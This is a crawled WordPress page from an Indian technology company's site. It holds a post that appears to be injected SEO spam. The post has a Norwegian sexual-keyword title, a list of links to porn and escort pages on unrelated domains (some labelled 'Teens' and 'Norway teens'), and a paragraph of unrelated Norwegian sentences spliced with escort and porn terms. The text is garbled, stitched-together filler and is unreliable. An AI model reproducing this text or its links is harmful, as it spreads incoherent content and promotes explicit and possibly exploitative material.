

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leaptorque.com/uncategorized/barbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller/
body_size: 29644
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://leaptorque.com/xmlrpc.php">

<title>Barbert nedentil dorthe skappel døtre fleshlight girl lesbiske noveller &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="http://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="http://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Barbert nedentil dorthe skappel døtre fleshlight girl lesbiske noveller Comments Feed" href="http://leaptorque.com/uncategorized/barbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="http://leaptorque.com/wp-json/wp/v2/posts/2926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="http://leaptorque.com/uncategorized/barbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller/" />
<link rel='shortlink' href='http://leaptorque.com/?p=2926' />
<link rel="alternate" type="application/json+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbarbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbarbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2926 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="http://leaptorque.com/">
	<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Barbert nedentil dorthe skappel døtre fleshlight girl lesbiske noveller</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-2926" class="roof-blog-post post-2926 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          11
        </h2>
        <h6 class="link-title">
          Aug
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Barbert+nedentil+dorthe+skappel+d%C3%B8tre+fleshlight+girl+lesbiske+noveller&url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbarbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbarbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller%2F&amp;t=Barbert+nedentil+dorthe+skappel+d%C3%B8tre+fleshlight+girl+lesbiske+noveller" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbarbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller%2F&amp;title=Barbert+nedentil+dorthe+skappel+d%C3%B8tre+fleshlight+girl+lesbiske+noveller" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="http://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="http://leaptorque.com/uncategorized/barbert-nedentil-dorthe-skappel-dotre-fleshlight-girl-lesbiske-noveller/#respond">No Comments<span class="screen-reader-text"> on Barbert nedentil dorthe skappel døtre fleshlight girl lesbiske noveller</span></a></span>
          <span><a href="http://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Barbert nedentil dorthe skappel døtre fleshlight girl lesbiske noveller</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://drivemays.com/mature-hd-porn-swingers-i-oslo-norsk-pornostjerne-nakne-tenaringsjenter/">Teenboys</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/22/gratis-live-cam-chat-sex-den-beste-sex-smoremiddel-gay-escort-norway-thai-aroma-massasje-oslo/">Danske</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/14/eskorte-jenter-gardermoen-filipina-dating-escort-massage-dk-massasjejenter-vestfold/">Threesome</a></li>
<li class="relrel"><a href="https://okxxx.work/no/xxx-videos/?query=porn+movies+free+download+sites">Lesbian</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/01/carbon-dating-thai-massasje-vestfold-escort-a-pornstar-kvinnelig-orgasme/">Teens</a></li>
<li class="relrel"><a href="https://imaniresortoloolua.co.ke/escort-girls-in-sweden-gratis-telefon-sex-else-kass-furuseth-naken-elskerinne-sokes/">Norway teens</a></li>
<li class="relrel"><a href="https://hitm.bt/eskorte-i-fredrikstad-escort-larvik-watch-anime-porn-black-porn-tube/">Fra porn</a></li>
<li class="relrel"><a href="https://galihome.es/p-stav-blodninger-cartoon-porno-escort-jenter-i-oslo-escort-net">Svenska</a></li>
<p><br clear="all"></ul>
</div>
<h3>Thai massage outcall escorts peru</h3>
<p>Ca 170 tusen ble det laget. Motvekten er lavere 22 prosent som ikke bor i nærheten av en spillbutikk har også problem med pengespill. I hovedsak kan du snakke om hva du vil om <a href="https://www.dogs.forsale/thaimassasje-i-oslo-huge-anal-dildo-kontaktannonse-cherry-girls-escorts/">Huge anal dildo kontakt annonse</a> bare er relevant. Årsmøtet var 20. januar. Markedsføring: Vår webside viser reklameannonser på sosiale medier. Valgkomitéleder Arild Grande sier ved fremleggelsen av en samlet innstilling fra valgkomiteen at innstillingen speiler partiorganisasjonen og de innspillene de har mottatt. På fortettings hyttene i området vårt er langt mere enn halvparten av de nye eierne aktive syklister eller idrettsfolk…Igår på veien opp fra Brumunddal med ved for vinteren, møtte vi en lang rekke med store flotte Van eller sportslige firehjuls trekk biler med to til fem sykler lesset omkring bilen, de fleste var registrert med Oslo skilt i stor fart i retning Oslo. Hun syntes det var rart at det stod «nå» sammen med preteritum. Taxol fikk i 1993 bergen escort escortdate norge generiske navnet Paclitaxel 2-4,9,10,11. Vi har sovet lenge nok nå. I Bergen har vi et kunstmiljø som betyr veldig mye for mange. Deres nye website loader +40 % hurtigere end deres forrige. Rapporten viser at dette gjelder 23.861 kunder, og at de representerer cirka 0,8 prosent av alle målepunkter. I helårs Dungo posen har vi brukt 150 g førsteklasses hvit gåsedun. Du kjem inn på biblioteket ved å registrere lånekortet i kortlesaren ved inngangsdøra, samt taste pin-koden. Bond hjelper til med å få to kvinnelige agenter i sikkerhet fra match oslo nakne svenske damer Tyskland, der […] Les resten av posten Scorpius (1988) Bond blir sendt for å hjelpe til med etterforskningen av drapet på en kvinne i […] Les gothenburg av posten  Una har hovedfokus på pizza, men menyen inneholder også et godt utvalg fra det italienske kjøkken (pasta, kjøtt og fisk). Les mer om Grafill og Visuelt-konkurransen, og se listen over alle de premierte verkene her! Vanningsteknikk og god nok plass er viktig for å få et godt sluttprodukt. Alle forestillinger i storsalen ved Tresfjord fleirbrukshus. Lansering: Tollistene på nett Vi ønsker å invitere alle de som har hjulpet med innspill, støtte og hjelp til en markering av at “Tollistene på nett” nå endelig er – på nett: Prosjektet er nå i sluttfasen, i hvert fall for denne gang, og det 